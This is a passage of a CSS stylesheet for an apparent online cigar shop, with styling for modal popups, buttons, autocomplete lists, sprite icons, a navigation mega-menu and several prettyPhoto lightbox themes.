    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}

.popupnewsalertballon {
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}

.ui-datepicker-trigger {
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}

.displaynone {
    display: none;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }

.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}

.ModulPopup_save_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}

.cigar_list_brands {
    width: 296px;
    margin: 0px 0px 3px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    float: initial;
}

    .cigar_list_brands a {
        background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
        border: 1px solid #f2e5d8;
        display: block;
        line-height: 26px;
        padding-left: 8px;
        color: #8a623c;
    }

        .cigar_list_brands a:hover {
            background: url(../images/cigar_list_over.gif) repeat-y right #fff;
            border: 1px solid #f2e5d8;
            text-decoration: none;
        }

        .cigar_list_brands a span {
            color: #000;
            font-weight: bold;
        }

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}

.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase !important;
}

    .blackbutton:hover {
        background: none repeat scroll 0 0 #341C06 !important;
    }

.button_yellow {
    background: #ffea00 !important;
    height: 34px;
    border: none !important;
    padding: 0px 12px !important;
    margin: 0px;
    font-family: Verdana, Geneva, sans-serif !important;
    font-size: 13px !important;
    text-transform: uppercase;
    color: #000 !important;
    cursor: pointer;
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
}

    .button_yellow:hover {
        background: #000 !important;
        color: #ffea00 !important;
    }

.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}

.AutoCompleteContainer {
    background-repeat: no-repeat;
    padding: 0px;
}

.autocomplete_completionListElement {
    display: inherit;
    border: solid 2px #402206;
    background-color: white;
    color: #000;
    overflow: auto;
    min-width: 170px;
    height: 180px;
    list-style-type: none;
    cursor: pointer;
    text-align: left;
    margin: 4px;
    padding: 2px;
}

.autocomplete_highlightedListItem {
    background-color: #8A623C;
    color: white;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

.autocomplete_listItem {
    background-color: #FFFFFF;
    color: #000000;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

#table_main_container {
    width: 100%;
}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding: 2px 0px 5px 0px;
}

.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}

    .prod_title a:hover {
        text-decoration: none;
        color: rgb(255, 255, 255);
    }

.instock {
    color: rgb(67, 174, 1);
}

.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color: #341C06;
    border: 2px solid #341C06;
    padding: 1px;
}

.ListviewPaggingButtonClass {
    padding: 1px;
    color: #341C06;
    font-size: 13px;
    text-decoration: underline;
}

div.ListViewPager {
    clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px {
    padding-left: 16px;
}

.paddingleft10px {
    padding-left: 10px;
}

.cross {
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat;
}

.icon_email, .icon_win, .icon_facebook, .icon_youtube, .icon_rss, .icon_phone_black, .icon_catalog, .icon_location, .icon_mail, .icon_cart, .cart_btn, .btnNext, .cigar_icon, .a_listview, .detailview, .footer, .icon-humidor, .login_btn, .search_btn, .slide_arrow, .sprite_x, .sprite_y, .tm_cutter {
    background: url(/images/optimized_sprites.png) no-repeat;
}

.icon_email {
    background-position: 0 -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_win {
    background-position: -50px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_facebook {
    background-position: -101px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_youtube {
    background-position: -150px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_rss {
    background-position: -199px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_phone_black {
    background-position: 0 0;
    width: 19px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.icon_catalog {
    background-position: -100px 0px;
    width: 25px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_location {
    background-position: -150px -4px;
    width: 21px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_mail {
    background-position: -50px 0;
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
}

.icon_cart {
    background-position: -1px -51px;
    width: 40px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cart_btn {
    background-position: -50px -51px;
    width: 28px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cigar_icon {
    background-position: -102px -51px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.icon-humidor {
    background-position: -151px -50px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.search_btn {
    background-position: -199px 0;
    width: 36px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.slide_arrow {
    background-position: -229px -199px;
    width: 20px;
    height: 50px;
    display: inline-block;
}

.menu_bar {
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
}

.mnuAdmin {
    margin: 0px auto;
}

    .mnuAdmin ul {
        width: 960px;
        margin: 0px auto;
    }

        .mnuAdmin ul li {
            color: #49280a;
            border-bottom: none;
            display: inline-block;
            float: left;
            padding: 0px 12px 20px 12px;
        }

            .mnuAdmin ul li:hover {
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
                color: #FFF !important;
            }

            .mnuAdmin ul li a {
                color: #49280a !important;
                line-height: 25px;
                font-weight: bold;
            }

                .mnuAdmin ul li a:link {
                    color: #49280a;
                    text-decoration: none;
                    display: block;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:active {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:visited {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:hover {
                    color: #000 !important;
                    font-weight: bold;
                }

            .mnuAdmin ul li div {
                height: 0px;
                width: 0px;
                position: relative;
                top: 3px;
                left: -13px;
                z-index: 2;
            }

                .mnuAdmin ul li div:hover {
                    background-color: #E7E5E5;
                    color: White;
                }

                .mnuAdmin ul li div.level2 {
                    position: absolute;
                    border-top: none;
                    z-index: 9999;
                    padding-bottom: 20px;
                    background: url(../images/background.gif) repeat;
                    top: 178px;
                    left: 181px;
                }

                .mnuAdmin ul li div span {
                    margin-left: auto;
                    margin-right: auto;
                    width: 960px;
                    z-index: 1;
                }

                .mnuAdmin ul li div ul li div {
                    height: 0px;
                    width: 0px;
                    position: relative;
                    top: -26px;
                    left: 100%;
                    margin-left: 0px;
                }

                    .mnuAdmin ul li div ul li div ul li {
                        border-bottom: none;
                        border-top: solid 1px #C4A281;
                    }

            .mnuAdmin ul li ul {
                padding-left: 0px;
                padding-top: 13px;
                color: #000000;
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
                border-style: none solid solid;
                border-color: #341C06;
                border-width: medium 2px 2px;
                border-top: 0px solid;
                display: table-cell;
                width: inherit;
            }

                .mnuAdmin ul li ul li {
                    background: none;
                    color: #000000;
                    border: none;
                    display: block;
                    float: none;
                    padding: 1px 0px 5px 0px;
                    white-space: nowrap;
                    margin-left: 0px;
                    width: 100%;
                }

                    .mnuAdmin ul li ul li:hover {
                        color: #C4A281 !important;
                    }

                    .mnuAdmin ul li ul li td {
                        padding: 0px 10px 0px 10px;
                    }

                    .mnuAdmin ul li ul li a {
                        color: #C4A281 !important;
                        line-height: 26px;
                        border-bottom: solid 1px #C4A281;
                    }

                        .mnuAdmin ul li ul li a:hover {
                            color: #341C06 !important;
                        }

                        .mnuAdmin ul li ul li a:active {
                            color: #000000 !important;
                            margin-left: 0%;
                        }

    .mnuAdmin .level1 ul li.SelectedMenuItem {
        background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
        color: #000000 !important;
    }

    .mnuAdmin SelectedMenuItem a {
        color: #C4A281 !important;
    }

    .mnuAdmin ul li.SelectedMenuItem a:link {
        color: #000 !important;
    }

    .mnuAdmin .level1 .level2 a:link {
        color: #C4A281 !important;
    }

        .mnuAdmin .level1 .level2 a:link:hover {
            color: #000 !important;
        }

.dropdown_submenu {
    width: 960px;
}

.dropdown_submenu ul {
    margin: 0px !important;
    padding: 0px !important;
    font-size: 15px;
    color: #000;
    line-height: 28px;
}

.dropdown_submenu ul li {
    margin: 0px !important;
    padding: 0px 0px 0px 0px !important;
    list-style: none;
    border-bottom: 1px solid #d7c8ba;
    line-height: 26px;
    font-size: 13px;
    font-weight: normal;
}

.dropdown_submenu ul li:last-child {
    border-bottom: none;
}

.dropdown_submenu ul li a {
    color: #8a623c;
    background: url(../images/list_nrml.png) no-repeat left;
    padding: 0px 0px 0px 15px;
}

.dropdown_submenu ul li a:hover {
    color: #000;
    background: url(../images/list_over.png) no-repeat left;
    text-decoration: none;
}

ul.megamenu {
    list-style: none;
    display: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
    margin: 0px;
    padding: 0px;
}

    ul.megamenu li.clear-fix {
        float: none;
        clear: both;
    }

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
    background: url(../images/tm_cutter.gif) no-repeat left;
    position: relative;
    display: inline-block;
    color: #c4a281;
    line-height: 34px;
    text-decoration: none;
    font-weight: bold;
    margin: 0px;
    padding: 0px 20px;
    z-index: 10;
}

*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
    background: url(../images/background.gif) repeat !important;
    color: #000;
    margin-top: 1px;
}

ul.megamenu div.mm-item-content {
    position: absolute;
    border: 2px solid #341c06;
    border-top: none;
    z-index: 9999;
    padding-bottom: 20px;
    background: url(../images/background.gif) repeat;
}

.mm-content-base {
    background: url(../images/background.gif) repeat;
    position: relative;
    z-index: 900;
    padding: 18px;
    display: block;
}

.mm-js-shadow {
    background: url(../images/background.gif) repeat;
    position: absolute;
    z-index: 800;
}

.menu_selected {
    background: url(../images/background.gif) repeat !important;
    color: #000 !important;
    margin-top: 1px !important;
}

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}

div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}

div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}

div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}

div.pp_default .pp_content {
    background-color: #fff;
}

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}

div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}

    div.pp_default .pp_gallery ul li a:hover,
    div.pp_default .pp_gallery ul li.selected a {
        border-color: #fff;
    }

div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}

div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}

div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}

div.pp_default .pp_details {
    position: relative;
}

div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}

div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}

div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 105px;
    position: relative;
}

div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    font-color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}

div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}

div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0px;
}

div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}

div.light_rounded .pp_content .ppt {
    color: #000;
}

div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}

div.light_rounded .pp_content {
    background-color: #fff;
}

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_rounded .pp_details {
    position: relative;
}

div.light_rounded .pp_description {
    margin-right: 85px;
}

div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}

div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_rounded .pp_details {
    position: relative;
}

div.dark_rounded .pp_description {
    margin-right: 85px;
}

div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}

div.dark_rounded .pp_description {
    color: #fff;
}

div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}

div.dark_square .currentTextHolder {
    color: #c4c4c4;
}

div.dark_square .pp_description {
    color: #fff;
}

div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.dark_square .pp_details {
    position: relative;
}

div.dark_square .pp_description {
    margin: 0 85px 0 0;
}

div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}

div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.dark_square .pp_nav {
    clear: none;
}

div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}

div.light_square .pp_content .ppt {
    color: #000;
}

div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.light_square .pp_contract:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.light_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.light_square .pp_details {
    position: relative;
}

div.light_square .pp_description {
    margin-right: 85px;
}

div.light_square #pp_full_res .pp_inline {
    color: #000;
}

div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}

div.light_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}

div.light_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}

div.light_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}

div.light_square .pp_arrow_next {
    background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}

div.light_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}

div.light_square .pp_next:hover {
    background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}

div.light_square .pp_previous:hover {
    background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}

div.light_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}

div.facebook .pp_top .pp_left {
    background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}

div.facebook .pp_top .pp_middle {
    background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}

div.facebook .pp_top .pp_right {
    background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}

div.facebook .pp_content .ppt {
    color: #000;
}

div.facebook .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}

div.facebook .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}

div.facebook .pp_content {
    background: #fff;
}

div.facebook .pp_expand {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_expand:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}

div.facebook .pp_contract:hover {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}

div.facebook .pp_close {
    width: 22px;
    height: 22px;
    background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}

div.facebook .pp_details {
    position: relative;
}

div.facebook .pp_description {
    margin: 0 37px 0 0;
}

div.facebook #pp_full_res .pp_inline {
    color: #000;
}

div.facebook .pp_loaderIcon {
    background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}

div.facebook .pp_arrow_previous {
    background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
    height: 22px;
    margin-top: 0;
